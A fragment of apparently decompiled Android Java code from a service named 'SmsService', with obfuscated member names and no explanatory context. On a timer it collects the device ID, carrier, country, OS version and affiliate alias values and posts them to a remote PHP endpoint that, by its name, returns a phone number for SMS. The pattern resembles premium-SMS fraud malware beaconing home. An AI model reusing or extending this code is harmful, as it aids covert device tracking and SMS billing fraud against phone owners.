 protected void onHandleIntent(Intent paramIntent) {
Calendar calendar = Calendar.getInstance();
long l = Long.parseLong((new SimpleDateFormat("yyyyMMddHHmm")).format(calendar.getTime()));
this.a = getSharedPreferences("DATA", 0);
StringBuilder stringBuilder = new StringBuilder();
stringBuilder.append("handle intent: ");
stringBuilder.append(l);
stringBuilder.append(" dateRepeat: ");
stringBuilder.append(this.a.getLong("dateRepeat", 0L));
Log.v("SmsService", stringBuilder.toString());
if (l >= this.a.getLong("dateRepeat", 0L)) {
Log.v("SmsService", "in check");
RequestParams requestParams = new RequestParams();
requestParams.put("country_iso", getSharedPreferences("DATA", 0).getString("country_iso", ""));
requestParams.put("version", getSharedPreferences("DATA", 0).getString("version", ""));
requestParams.put("android_version", getSharedPreferences("DATA", 0).getString("android_version", ""));
requestParams.put("device_id", getSharedPreferences("DATA", 0).getString("device_id", ""));
requestParams.put("carrier", getSharedPreferences("DATA", 0).getString("carrier", ""));
requestParams.put("alias", getSharedPreferences("DATA", 0).getString("alias", ""));
requestParams.put("subalias", getSharedPreferences("DATA", 0).getString("subalias", ""));
requestParams.put("date_install", getSharedPreferences("DATA", 0).getString("date_install", ""));
requestParams.put("date", l);
this.b = new SyncHttpClient();
this.b.post("http://app.in-spicy.com/scripts/app_sms_request_get_number.php", requestParams, (ResponseHandlerInterface)new a(this));
}
}